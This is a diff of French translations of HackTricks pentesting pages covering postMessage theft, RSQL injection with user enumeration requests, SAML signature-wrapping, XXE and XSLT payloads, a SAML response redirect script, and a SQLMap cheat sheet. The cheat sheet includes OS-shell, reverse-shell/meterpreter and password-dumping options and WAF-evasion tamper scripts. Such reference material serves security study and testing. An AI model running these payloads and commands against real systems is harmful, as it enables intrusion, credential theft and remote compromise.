<script>
|
||||
@ -167,15 +165,15 @@ setTimeout(function(){w.postMessage('text here','*');}, 2000);
|
||||
```
|
||||
### Vol de message envoyé à l'enfant en bloquant la page principale
|
||||
|
||||
Dans la page suivante, vous pouvez voir comment vous pourriez voler des **données postmessage sensibles** envoyées à un **iframe enfant** en **bloquant** la **page principale** avant d'envoyer les données et en abusant d'un **XSS dans l'enfant** pour **fuiter les données** avant qu'elles ne soient reçues :
|
||||
Dans la page suivante, vous pouvez voir comment vous pourriez voler des **données postmessage sensibles** envoyées à un **iframe enfant** en **bloquant** la page **principale** avant d'envoyer les données et en abusant d'un **XSS dans l'enfant** pour **fuiter les données** avant qu'elles ne soient reçues :
|
||||
|
||||
{{#ref}}
|
||||
blocking-main-page-to-steal-postmessage.md
|
||||
{{#endref}}
|
||||
|
||||
### Vol de message en modifiant la localisation de l'iframe
|
||||
### Vol de message en modifiant l'emplacement de l'iframe
|
||||
|
||||
Si vous pouvez iframe une page web sans X-Frame-Header qui contient un autre iframe, vous pouvez **changer la localisation de cet iframe enfant**, donc s'il reçoit un **postmessage** envoyé en utilisant un **wildcard**, un attaquant pourrait **changer** cette **origine** d'iframe à une page **contrôlée** par lui et **voler** le message :
|
||||
Si vous pouvez iframe une page web sans X-Frame-Header qui contient un autre iframe, vous pouvez **changer l'emplacement de cet iframe enfant**, donc s'il reçoit un **postmessage** envoyé en utilisant un **wildcard**, un attaquant pourrait **changer** cette **origine** d'iframe à une page **contrôlée** par lui et **voler** le message :
|
||||
|
||||
{{#ref}}
|
||||
steal-postmessage-modifying-iframe-location.md
|
||||
@ -214,9 +212,9 @@ setTimeout(get_code, 2000)
|
||||
```
|
||||
Pour **plus d'informations** :
|
||||
|
||||
- Lien vers la page sur [**prototype pollution**](../deserialization/nodejs-proto-prototype-pollution/index.html)
|
||||
- Lien vers la page sur [**la pollution de prototype**](../deserialization/nodejs-proto-prototype-pollution/index.html)
|
||||
- Lien vers la page sur [**XSS**](../xss-cross-site-scripting/index.html)
|
||||
- Lien vers la page sur [**client side prototype pollution to XSS**](../deserialization/nodejs-proto-prototype-pollution/index.html#client-side-prototype-pollution-to-xss)
|
||||
- Lien vers la page sur [**la pollution de prototype côté client vers XSS**](../deserialization/nodejs-proto-prototype-pollution/index.html#client-side-prototype-pollution-to-xss)
|
||||
|
||||
## Références
|
||||
|
||||
|
||||
@ -1,11 +1,7 @@
|
||||
# RSQL Injection
|
||||
|
||||
## RSQL Injection
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## RSQL Injection
|
||||
|
||||
## Qu'est-ce que RSQL ?
|
||||
RSQL est un langage de requête conçu pour le filtrage paramétré des entrées dans les API RESTful. Basé sur FIQL (Feed Item Query Language), spécifié à l'origine par Mark Nottingham pour interroger des flux Atom, RSQL se distingue par sa simplicité et sa capacité à exprimer des requêtes complexes de manière compacte et conforme aux URI sur HTTP. Cela en fait un excellent choix en tant que langage de requête général pour la recherche d'endpoints REST.
|
||||
|
||||
@ -37,18 +33,18 @@ Ou même profiter pour extraire des informations sensibles avec des requêtes bo
|
||||
|:----: |:----: |:------------------:|
|
||||
| `;` / `and` | Opérateur logique **ET**. Filtre les lignes où *les deux* conditions sont *vraies* | `/api/v2/myTable?q=columnA==valueA;columnB==valueB` |
|
||||
| `,` / `or` | Opérateur logique **OU**. Filtre les lignes où *au moins une* condition est *vraie*| `/api/v2/myTable?q=columnA==valueA,columnB==valueB` |
|
||||
| `==` | Effectue une requête **égal**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* sont exactement égales à *queryValue* | `/api/v2/myTable?q=columnA==queryValue` |
|
||||
| `=q=` | Effectue une requête de **recherche**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* contiennent *queryValue* | `/api/v2/myTable?q=columnA=q=queryValue` |
|
||||
| `=like=` | Effectue une requête de **type**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* ressemblent à *queryValue* | `/api/v2/myTable?q=columnA=like=queryValue` |
|
||||
| `=in=` | Effectue une requête **in**. Retourne toutes les lignes de *myTable* où *columnA* contient *valueA* OU *valueB* | `/api/v2/myTable?q=columnA=in=(valueA, valueB)` |
|
||||
| `=out=` | Effectue une requête **exclure**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* ne sont ni *valueA* ni *valueB* | `/api/v2/myTable?q=columnA=out=(valueA,valueB)` |
|
||||
| `!=` | Effectue une requête *non égal*. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* ne sont pas égales à *queryValue* | `/api/v2/myTable?q=columnA!=queryValue` |
|
||||
| `=notlike=` | Effectue une requête **non type**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* ne ressemblent pas à *queryValue* | `/api/v2/myTable?q=columnA=notlike=queryValue` |
|
||||
| `<` & `=lt=` | Effectue une requête **inférieur à**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* sont inférieures à *queryValue* | `/api/v2/myTable?q=columnA<queryValue` <br> `/api/v2/myTable?q=columnA=lt=queryValue` |
|
||||
| `=le=` & `<=` | Effectue une requête **inférieur à** ou **égal à**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* sont inférieures ou égales à *queryValue* | `/api/v2/myTable?q=columnA<=queryValue` <br> `/api/v2/myTable?q=columnA=le=queryValue` |
|
||||
| `>` & `=gt=` | Effectue une requête **supérieur à**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* sont supérieures à *queryValue* | `/api/v2/myTable?q=columnA>queryValue` <br> `/api/v2/myTable?q=columnA=gt=queryValue` |
|
||||
| `>=` & `=ge=` | Effectue une requête **égal à** ou **supérieur à**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* sont égales ou supérieures à *queryValue* | `/api/v2/myTable?q=columnA>=queryValue` <br> `/api/v2/myTable?q=columnA=ge=queryValue` |
|
||||
| `=rng=` | Effectue une requête **de à**. Retourne toutes les lignes de *myTable* où les valeurs dans *columnA* sont égales ou supérieures à *fromValue*, et inférieures ou égales à *toValue* | `/api/v2/myTable?q=columnA=rng=(fromValue,toValue)` |
|
||||
| `==` | Effectue une requête **égal**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* sont exactement égales à *queryValue* | `/api/v2/myTable?q=columnA==queryValue` |
|
||||
| `=q=` | Effectue une requête de **recherche**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* contiennent *queryValue* | `/api/v2/myTable?q=columnA=q=queryValue` |
|
||||
| `=like=` | Effectue une requête de **type**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* ressemblent à *queryValue* | `/api/v2/myTable?q=columnA=like=queryValue` |
|
||||
| `=in=` | Effectue une requête **in**. Renvoie toutes les lignes de *myTable* où *columnA* contient *valueA* OU *valueB* | `/api/v2/myTable?q=columnA=in=(valueA, valueB)` |
|
||||
| `=out=` | Effectue une requête **exclure**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* ne sont ni *valueA* ni *valueB* | `/api/v2/myTable?q=columnA=out=(valueA,valueB)` |
|
||||
| `!=` | Effectue une requête *non égal*. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* ne sont pas égales à *queryValue* | `/api/v2/myTable?q=columnA!=queryValue` |
|
||||
| `=notlike=` | Effectue une requête **non type**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* ne ressemblent pas à *queryValue* | `/api/v2/myTable?q=columnA=notlike=queryValue` |
|
||||
| `<` & `=lt=` | Effectue une requête **inférieur à**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* sont inférieures à *queryValue* | `/api/v2/myTable?q=columnA<queryValue` <br> `/api/v2/myTable?q=columnA=lt=queryValue` |
|
||||
| `=le=` & `<=` | Effectue une requête **inférieur à** ou **égal à**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* sont inférieures ou égales à *queryValue* | `/api/v2/myTable?q=columnA<=queryValue` <br> `/api/v2/myTable?q=columnA=le=queryValue` |
|
||||
| `>` & `=gt=` | Effectue une requête **supérieur à**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* sont supérieures à *queryValue* | `/api/v2/myTable?q=columnA>queryValue` <br> `/api/v2/myTable?q=columnA=gt=queryValue` |
|
||||
| `>=` & `=ge=` | Effectue une requête **égal à** ou **supérieur à**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* sont égales ou supérieures à *queryValue* | `/api/v2/myTable?q=columnA>=queryValue` <br> `/api/v2/myTable?q=columnA=ge=queryValue` |
|
||||
| `=rng=` | Effectue une requête **de à**. Renvoie toutes les lignes de *myTable* où les valeurs dans *columnA* sont égales ou supérieures à *fromValue*, et inférieures ou égales à *toValue* | `/api/v2/myTable?q=columnA=rng=(fromValue,toValue)` |
|
||||
|
||||
**Remarque** : Tableau basé sur des informations provenant des applications [**MOLGENIS**](https://molgenis.gitbooks.io/molgenis/content/) et [**rsql-parser**](https://github.com/jirutka/rsql-parser).
|
||||
|
||||
@ -88,7 +84,7 @@ Ces paramètres aident à optimiser les réponses API :
|
||||
| `search` | Effectue une recherche plus flexible | `/api/v2/posts?search=technology` |
|
||||
|
||||
## Fuite d'informations et énumération des utilisateurs
|
||||
La requête suivante montre un point de terminaison d'inscription qui nécessite le paramètre email pour vérifier s'il y a un utilisateur enregistré avec cet email et retourner un vrai ou faux selon qu'il existe ou non dans la base de données :
|
||||
La requête suivante montre un point de terminaison d'enregistrement qui nécessite le paramètre email pour vérifier s'il y a un utilisateur enregistré avec cet email et renvoyer un vrai ou faux selon qu'il existe ou non dans la base de données :
|
||||
### Requête
|
||||
```
|
||||
GET /api/registrations HTTP/1.1
|
||||
@ -162,7 +158,7 @@ Access-Control-Allow-Origin: *
|
||||
}
|
||||
}
|
||||
```
|
||||
Dans le cas où un compte email valide est trouvé, l'application renverrait les informations de l'utilisateur au lieu d'un classique *“true”*, *"1"* ou autre dans la réponse au serveur :
|
||||
Dans le cas où un compte email valide correspond, l'application renverrait les informations de l'utilisateur au lieu d'un classique *“true”*, *"1"* ou autre dans la réponse au serveur :
|
||||
### Request
|
||||
```
|
||||
GET /api/registrations?filter[userAccounts]=email=='manuel**********@domain.local' HTTP/1.1
|
||||
|
||||
@ -1,7 +1,5 @@
|
||||
# Attaques SAML
|
||||
|
||||
## Attaques SAML
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Informations de base
|
||||
@ -42,7 +40,7 @@ Voici comment REXML a vu le document XML original du programme ci-dessus :
|
||||
|
||||
.png>)
|
||||
|
||||
Et voici comment il l'a vu après un cycle d'analyse et de sérialisation :
|
||||
Et voici comment il l'a vu après un tour d'analyse et de sérialisation :
|
||||
|
||||
.png>)
|
||||
|
||||
@ -53,14 +51,14 @@ Pour plus d'informations sur la vulnérabilité et comment l'exploiter :
|
||||
|
||||
## Attaques par enveloppement de signature XML
|
||||
|
||||
Dans les **attaques par enveloppement de signature XML (XSW)**, les adversaires exploitent une vulnérabilité qui survient lorsque les documents XML sont traités à travers deux phases distinctes : **validation de signature** et **invocation de fonction**. Ces attaques impliquent de modifier la structure du document XML. Plus précisément, l'attaquant **injecte des éléments falsifiés** qui ne compromettent pas la validité de la signature XML. Cette manipulation vise à créer une divergence entre les éléments analysés par la **logique de l'application** et ceux vérifiés par le **module de vérification de signature**. En conséquence, bien que la signature XML reste techniquement valide et passe la vérification, la logique de l'application traite les **éléments frauduleux**. Par conséquent, l'attaquant contourne efficacement la **protection d'intégrité** et l'**authentification d'origine** de la signature XML, permettant l'**injection de contenu arbitraire** sans détection.
|
||||
Dans les **attaques par enveloppement de signature XML (XSW)**, les adversaires exploitent une vulnérabilité qui survient lorsque les documents XML sont traités à travers deux phases distinctes : **validation de signature** et **invocation de fonction**. Ces attaques impliquent de modifier la structure du document XML. Plus précisément, l'attaquant **injecte des éléments falsifiés** qui ne compromettent pas la validité de la signature XML. Cette manipulation vise à créer une divergence entre les éléments analysés par la **logique de l'application** et ceux vérifiés par le **module de vérification de signature**. En conséquence, bien que la signature XML reste techniquement valide et passe la vérification, la logique de l'application traite les **éléments frauduleux**. Par conséquent, l'attaquant contourne efficacement la **protection d'intégrité** et **l'authentification d'origine** de la signature XML, permettant l'**injection de contenu arbitraire** sans détection.
|
||||
|
||||
Les attaques suivantes sont basées sur [**cet article de blog**](https://epi052.gitlab.io/notes-to-self/blog/2019-03-13-how-to-test-saml-a-methodology-part-two/) **et** [**ce document**](https://www.usenix.org/system/files/conference/usenixsecurity12/sec12-final91.pdf). Consultez-les pour plus de détails.
|
||||
|
||||
### XSW #1
|
||||
|
||||
- **Stratégie** : Un nouvel élément racine contenant la signature est ajouté.
|
||||
- **Implication** : Le validateur peut être confus entre le "Response -> Assertion -> Subject" légitime et le "Response -> Assertion -> Subject" malveillant de l'attaquant, entraînant des problèmes d'intégrité des données.
|
||||
- **Implication** : Le validateur peut être confus entre le "Response légitime -> Assertion -> Subject" et le "Response malveillant -> Assertion -> Subject" de l'attaquant, entraînant des problèmes d'intégrité des données.
|
||||
|
||||
.png>)
|
||||
|
||||
@ -73,35 +71,35 @@ Les attaques suivantes sont basées sur [**cet article de blog**](https://epi052
|
||||
|
||||
### XSW #3
|
||||
|
||||
- **Stratégie** : Une assertion malveillante est créée au même niveau hiérarchique que l'assertion originale.
|
||||
- **Stratégie** : Une Assertion malveillante est créée au même niveau hiérarchique que l'assertion originale.
|
||||
- **Implication** : Vise à tromper la logique métier pour qu'elle utilise les données malveillantes.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #4
|
||||
|
||||
- **Différence par rapport à XSW #3** : L'assertion originale devient un enfant de l'assertion dupliquée (malveillante).
|
||||
- **Différence par rapport à XSW #3** : L'Assertion originale devient un enfant de l'Assertion dupliquée (malveillante).
|
||||
- **Implication** : Semblable à XSW #3 mais modifie la structure XML de manière plus agressive.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #5
|
||||
|
||||
- **Aspect unique** : Ni la signature ni l'assertion originale ne respectent les configurations standard (enveloppées/enveloppantes/détachées).
|
||||
- **Implication** : L'assertion copiée enveloppe la signature, modifiant la structure de document attendue.
|
||||
- **Aspect unique** : Ni la Signature ni l'Assertion originale ne respectent les configurations standard (enveloppées/enveloppantes/détachées).
|
||||
- **Implication** : L'Assertion copiée enveloppe la Signature, modifiant la structure de document attendue.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #6
|
||||
|
||||
- **Stratégie** : Insertion à un emplacement similaire à XSW #4 et #5, mais avec une variante.
|
||||
- **Implication** : L'assertion copiée enveloppe la signature, qui enveloppe ensuite l'assertion originale, créant une structure trompeuse imbriquée.
|
||||
- **Stratégie** : Insertion à un emplacement similaire à XSW #4 et #5, mais avec une variation.
|
||||
- **Implication** : L'Assertion copiée enveloppe la Signature, qui enveloppe ensuite l'Assertion originale, créant une structure trompeuse imbriquée.
|
||||
|
||||
.png>)
|
||||
|
||||
### XSW #7
|
||||
|
||||
- **Stratégie** : Un élément Extensions est inséré avec l'assertion copiée comme enfant.
|
||||
- **Stratégie** : Un élément Extensions est inséré avec l'Assertion copiée comme enfant.
|
||||
- **Implication** : Cela exploite le schéma moins restrictif de l'élément Extensions pour contourner les contre-mesures de validation de schéma, en particulier dans des bibliothèques comme OpenSAML.
|
||||
|
||||
.png>)
|
||||
@ -109,7 +107,7 @@ Les attaques suivantes sont basées sur [**cet article de blog**](https://epi052
|
||||
### XSW #8
|
||||
|
||||
- **Différence par rapport à XSW #7** : Utilise un autre élément XML moins restrictif pour une variante de l'attaque.
|
||||
- **Implication** : L'assertion originale devient un enfant de l'élément moins restrictif, inversant la structure utilisée dans XSW #7.
|
||||
- **Implication** : L'Assertion originale devient un enfant de l'élément moins restrictif, inversant la structure utilisée dans XSW #7.
|
||||
|
||||
.png>)
|
||||
|
||||
@ -125,7 +123,7 @@ Si vous ne savez pas quel type d'attaques sont les XXE, veuillez lire la page su
|
||||
../xxe-xee-xml-external-entity.md
|
||||
{{#endref}}
|
||||
|
||||
Les réponses SAML sont des **documents XML décompressés et encodés en base64** et peuvent être sensibles aux attaques d'entité externe XML (XXE). En manipulant la structure XML de la réponse SAML, les attaquants peuvent tenter d'exploiter les vulnérabilités XXE. Voici comment une telle attaque peut être visualisée :
|
||||
Les réponses SAML sont des **documents XML décompressés et encodés en base64** et peuvent être sensibles aux attaques par entité externe XML (XXE). En manipulant la structure XML de la réponse SAML, les attaquants peuvent tenter d'exploiter les vulnérabilités XXE. Voici comment une telle attaque peut être visualisée :
|
||||
```xml
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<!DOCTYPE foo [
|
||||
@ -157,9 +155,9 @@ Pour plus d'informations sur XSLT, allez à :
|
||||
../xslt-server-side-injection-extensible-stylesheet-language-transformations.md
|
||||
{{#endref}}
|
||||
|
||||
Les transformations de langage de feuille de style extensible (XSLT) peuvent être utilisées pour transformer des documents XML en divers formats comme HTML, JSON ou PDF. Il est crucial de noter que **les transformations XSLT sont effectuées avant la vérification de la signature numérique**. Cela signifie qu'une attaque peut réussir même sans une signature valide ; une signature auto-signée ou invalide suffit pour procéder.
|
||||
Les transformations de langage de feuille de style extensible (XSLT) peuvent être utilisées pour transformer des documents XML en divers formats comme HTML, JSON ou PDF. Il est crucial de noter que **les transformations XSLT sont effectuées avant la vérification de la signature numérique**. Cela signifie qu'une attaque peut réussir même sans une signature valide ; une signature auto-signée ou invalide suffit à procéder.
|
||||
|
||||
Ici, vous pouvez trouver un **POC** pour vérifier ce type de vulnérabilités, dans la page hacktricks mentionnée au début de cette section, vous pouvez trouver des payloads.
|
||||
Ici, vous pouvez trouver un **POC** pour vérifier ce type de vulnérabilités, sur la page hacktricks mentionnée au début de cette section, vous pouvez trouver des payloads.
|
||||
```xml
|
||||
<ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
|
||||
...
|
||||
@ -217,11 +215,11 @@ Les étapes suivantes décrivent le processus en utilisant l'extension Burp [SAM
|
||||
|
||||
## Confusion du destinataire de jeton / Confusion de cible de fournisseur de services <a href="#token-recipient-confusion" id="token-recipient-confusion"></a>
|
||||
|
||||
La confusion du destinataire de jeton et la confusion de cible de fournisseur de services impliquent de vérifier si le **Fournisseur de services valide correctement le destinataire prévu d'une réponse**. En essence, un fournisseur de services devrait rejeter une réponse d'authentification si elle était destinée à un autre fournisseur. L'élément critique ici est le champ **Recipient**, trouvé dans l'élément **SubjectConfirmationData** d'une réponse SAML. Ce champ spécifie une URL indiquant où l'assertion doit être envoyée. Si le destinataire réel ne correspond pas au fournisseur de services prévu, l'assertion doit être considérée comme invalide.
|
||||
La confusion du destinataire de jeton et la confusion de cible de fournisseur de services impliquent de vérifier si le **Fournisseur de services valide correctement le destinataire prévu d'une réponse**. En essence, un Fournisseur de services devrait rejeter une réponse d'authentification si elle était destinée à un autre fournisseur. L'élément critique ici est le champ **Recipient**, trouvé dans l'élément **SubjectConfirmationData** d'une réponse SAML. Ce champ spécifie une URL indiquant où l'assertion doit être envoyée. Si le destinataire réel ne correspond pas au Fournisseur de services prévu, l'assertion doit être considérée comme invalide.
|
||||
|
||||
#### **Comment cela fonctionne**
|
||||
|
||||
Pour qu'une attaque de confusion de destinataire de jeton SAML (SAML-TRC) soit réalisable, certaines conditions doivent être remplies. Tout d'abord, il doit y avoir un compte valide sur un fournisseur de services (appelé SP-Legit). Deuxièmement, le fournisseur de services ciblé (SP-Target) doit accepter des jetons du même fournisseur d'identité qui sert SP-Legit.
|
||||
Pour qu'une attaque de confusion de destinataire de jeton SAML (SAML-TRC) soit réalisable, certaines conditions doivent être remplies. Tout d'abord, il doit y avoir un compte valide sur un Fournisseur de services (appelé SP-Legit). Deuxièmement, le Fournisseur de services ciblé (SP-Target) doit accepter des jetons du même fournisseur d'identité qui sert SP-Legit.
|
||||
|
||||
Le processus d'attaque est simple dans ces conditions. Une session authentique est initiée avec SP-Legit via le fournisseur d'identité partagé. La réponse SAML du fournisseur d'identité à SP-Legit est interceptée. Cette réponse SAML interceptée, initialement destinée à SP-Legit, est ensuite redirigée vers SP-Target. Le succès de cette attaque est mesuré par l'acceptation de l'assertion par SP-Target, accordant l'accès aux ressources sous le même nom de compte utilisé pour SP-Legit.
|
||||
```python
|
||||
@ -246,7 +244,7 @@ return f"Failed to redirect SAML Response: {e}"
|
||||
```
|
||||
## XSS dans la fonctionnalité de déconnexion
|
||||
|
||||
La recherche originale peut être consultée via [ce lien](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/).
|
||||
La recherche originale peut être consultée via [this link](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/).
|
||||
|
||||
Au cours du processus de brute forcing de répertoire, une page de déconnexion a été découverte à :
|
||||
```
|
||||
@ -256,11 +254,11 @@ En accédant à ce lien, une redirection s'est produite vers :
|
||||
```
|
||||
https://carbon-prototype.uberinternal.com/oidauth/prompt?base=https%3A%2F%2Fcarbon-prototype.uberinternal.com%3A443%2Foidauth&return_to=%2F%3Fopenid_c%3D1542156766.5%2FSnNQg%3D%3D&splash_disabled=1
|
||||
```
|
||||
Cela a révélé que le paramètre `base` accepte une URL. Dans cette optique, l'idée est née de substituer l'URL par `javascript:alert(123);` dans une tentative d'initier une attaque XSS (Cross-Site Scripting).
|
||||
Cela a révélé que le paramètre `base` accepte une URL. Dans ce contexte, l'idée a émergé de substituer l'URL par `javascript:alert(123);` dans une tentative d'initier une attaque XSS (Cross-Site Scripting).
|
||||
|
||||
### Exploitation de masse
|
||||
|
||||
[À partir de cette recherche](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/) :
|
||||
[À partir de cette recherche](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/):
|
||||
|
||||
L'outil [**SAMLExtractor**](https://github.com/fadyosman/SAMLExtractor) a été utilisé pour analyser les sous-domaines de `uberinternal.com` pour les domaines utilisant la même bibliothèque. Par la suite, un script a été développé pour cibler la page `oidauth/prompt`. Ce script teste la XSS (Cross-Site Scripting) en saisissant des données et en vérifiant si elles sont reflétées dans la sortie. Dans les cas où l'entrée est effectivement reflétée, le script signale la page comme vulnérable.
|
||||
```python
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# SQLMap
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Arguments de base pour SQLmap
|
||||
## Arguments de base pour SQLmap
|
||||
|
||||
## Générique
|
||||
### Générique
|
||||
```bash
|
||||
-u "<URL>"
|
||||
-p "<PARAM TO TEST>"
|
||||
@ -19,9 +21,9 @@
|
||||
--auth-cred="<AUTH>" #HTTP authentication credentials (name:password)
|
||||
--proxy=PROXY
|
||||
```
|
||||
## Récupérer des informations
|
||||
### Récupérer des informations
|
||||
|
||||
### Interne
|
||||
#### Interne
|
||||
```bash
|
||||
--current-user #Get current user
|
||||
--is-dba #Check if current user is Admin
|
||||
@ -29,7 +31,7 @@
|
||||
--users #Get usernames od DB
|
||||
--passwords #Get passwords of users in DB
|
||||
```
|
||||
### Données de la base de données
|
||||
#### Données de la base de données
|
||||
```bash
|
||||
--all #Retrieve everything
|
||||
--dump #Dump DBMS database table entries
|
||||
@ -38,24 +40,24 @@
|
||||
--columns #Columns of a table ( -D <DB NAME> -T <TABLE NAME> )
|
||||
-D <DB NAME> -T <TABLE NAME> -C <COLUMN NAME> #Dump column
|
||||
```
|
||||
# Injection place
|
||||
## Injection place
|
||||
|
||||
## From Burp/ZAP capture
|
||||
### From Burp/ZAP capture
|
||||
|
||||
Capturez la requête et créez un fichier req.txt
|
||||
Capture la requête et créez un fichier req.txt
|
||||
```bash
|
||||
sqlmap -r req.txt --current-user
|
||||
```
|
||||
## Injection de requête GET
|
||||
### Injection de requête GET
|
||||
```bash
|
||||
sqlmap -u "http://example.com/?id=1" -p id
|
||||
sqlmap -u "http://example.com/?id=*" -p id
|
||||
```
|
||||
## Injection de requête POST
|
||||
### Injection de requête POST
|
||||
```bash
|
||||
sqlmap -u "http://example.com" --data "username=*&password=*"
|
||||
```
|
||||
## Injections dans les en-têtes et autres méthodes HTTP
|
||||
### Injections dans les en-têtes et autres méthodes HTTP
|
||||
```bash
|
||||
#Inside cookie
|
||||
sqlmap -u "http://example.com" --cookie "mycookies=*"
|
||||
@ -69,12 +71,12 @@ sqlmap --method=PUT -u "http://example.com" --headers="referer:*"
|
||||
|
||||
#The injection is located at the '*'
|
||||
```
|
||||
## Injection de deuxième ordre
|
||||
### Injection de deuxième ordre
|
||||
```bash
|
||||
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
|
||||
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbs
|
||||
```
|
||||
## Shell
|
||||
### Shell
|
||||
```bash
|
||||
#Exec command
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --os-cmd whoami
|
||||
@ -85,7 +87,7 @@ python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
|
||||
#Dropping a reverse-shell / meterpreter
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
|
||||
```
|
||||
## Explorer un site web avec SQLmap et auto-exploitation
|
||||
### Explorer un site web avec SQLmap et auto-exploitation
|
||||
```bash
|
||||
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
|
||||
|
||||
@ -93,22 +95,22 @@ sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threa
|
||||
--crawl = how deep you want to crawl a site
|
||||
--forms = Parse and test forms
|
||||
```
|
||||
# Personnalisation de l'injection
|
||||
## Personnalisation de l'injection
|
||||
|
||||
## Définir un suffixe
|
||||
### Définir un suffixe
|
||||
```bash
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "
|
||||
```
|
||||
## Préfixe
|
||||
### Préfixe
|
||||
```bash
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --prefix="') "
|
||||
```
|
||||
## Aide pour trouver l'injection booléenne
|
||||
### Aide pour trouver l'injection booléenne
|
||||
```bash
|
||||
# The --not-string "string" will help finding a string that does not appear in True responses (for finding boolean blind injection)
|
||||
sqlmap -r r.txt -p id --not-string ridiculous --batch
|
||||
```
|
||||
## Tamper
|
||||
### Tamper
|
||||
```bash
|
||||
--tamper=name_of_the_tamper
|
||||
#In kali you can see all the tampers in /usr/share/sqlmap/tamper
|
||||
@ -124,18 +126,18 @@ sqlmap -r r.txt -p id --not-string ridiculous --batch
|
||||
| chardoubleencode.py | Double url-encode tous les caractères d'une charge utile donnée \(ne traitant pas ceux déjà encodés\) |
|
||||
| commalesslimit.py | Remplace des instances comme 'LIMIT M, N' par 'LIMIT N OFFSET M' |
|
||||
| commalessmid.py | Remplace des instances comme 'MID\(A, B, C\)' par 'MID\(A FROM B FOR C\)' |
|
||||
| concat2concatws.py | Remplace des instances comme 'CONCAT\(A, B\)' par 'CONCAT_WS\(MID\(CHAR\(0\), 0, 0\), A, B\)' |
|
||||
| concat2concatws.py | Remplace des instances comme 'CONCAT\(A, B\)' par 'CONCAT_WS\(MID\(CHAR\(0\), 0, 0\), A, B\)' |
|
||||
| charencode.py | Url-encode tous les caractères d'une charge utile donnée \(ne traitant pas ceux déjà encodés\) |
|
||||
| charunicodeencode.py | Unicode-url-encode les caractères non encodés d'une charge utile donnée \(ne traitant pas ceux déjà encodés\). "%u0022" |
|
||||
| charunicodeescape.py | Unicode-url-encode les caractères non encodés d'une charge utile donnée \(ne traitant pas ceux déjà encodés\). "\u0022" |
|
||||
| equaltolike.py | Remplace toutes les occurrences de l'opérateur égal \('='\) par l'opérateur 'LIKE' |
|
||||
| escapequotes.py | Échappe les guillemets \(' et "\) |
|
||||
| greatest.py | Remplace l'opérateur supérieur à \('>'\) par son équivalent 'GREATEST' |
|
||||
| halfversionedmorekeywords.py | Ajoute un commentaire MySQL versionné avant chaque mot-clé |
|
||||
| halfversionedmorekeywords.py | Ajoute un commentaire MySQL versionné avant chaque mot-clé |
|
||||
| ifnull2ifisnull.py | Remplace des instances comme 'IFNULL\(A, B\)' par 'IF\(ISNULL\(A\), B, A\)' |
|
||||
| modsecurityversioned.py | Enveloppe la requête complète avec un commentaire versionné |
|
||||
| modsecurityzeroversioned.py | Enveloppe la requête complète avec un commentaire à zéro versionné |
|
||||
| multiplespaces.py | Ajoute plusieurs espaces autour des mots-clés SQL |
|
||||
| modsecurityzeroversioned.py | Enveloppe la requête complète avec un commentaire à zéro version |
|
||||
| multiplespaces.py | Ajoute plusieurs espaces autour des mots-clés SQL |
|
||||
| nonrecursivereplacement.py | Remplace les mots-clés SQL prédéfinis par des représentations adaptées au remplacement \(e.g. .replace\("SELECT", ""\)\) filtres |
|
||||
| percentage.py | Ajoute un signe de pourcentage \('%'\) devant chaque caractère |
|
||||
| overlongutf8.py | Convertit tous les caractères d'une charge utile donnée \(ne traitant pas ceux déjà encodés\) |
|
||||
@ -145,21 +147,21 @@ sqlmap -r r.txt -p id --not-string ridiculous --batch
|
||||
| sp_password.py | Ajoute 'sp_password' à la fin de la charge utile pour une obfuscation automatique des journaux DBMS |
|
||||
| space2comment.py | Remplace le caractère espace \(' '\) par des commentaires |
|
||||
| space2dash.py | Remplace le caractère espace \(' '\) par un commentaire de tiret \('--'\) suivi d'une chaîne aléatoire et d'une nouvelle ligne \('\n'\) |
|
||||
| space2hash.py | Remplace le caractère espace \(' '\) par un caractère livre \('\#'\) suivi d'une chaîne aléatoire et d'une nouvelle ligne \('\n'\) |
|
||||
| space2morehash.py | Remplace le caractère espace \(' '\) par un caractère livre \('\#'\) suivi d'une chaîne aléatoire et d'une nouvelle ligne \('\n'\) |
|
||||
